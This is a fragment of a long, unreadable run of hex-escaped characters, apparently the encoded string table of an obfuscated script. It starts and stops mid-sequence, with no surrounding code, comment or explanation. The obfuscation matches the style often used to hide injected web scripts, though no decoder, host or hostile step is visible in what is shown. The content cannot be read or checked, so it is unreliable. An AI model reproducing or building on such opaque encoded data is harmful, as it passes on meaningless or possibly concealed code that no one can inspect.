x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5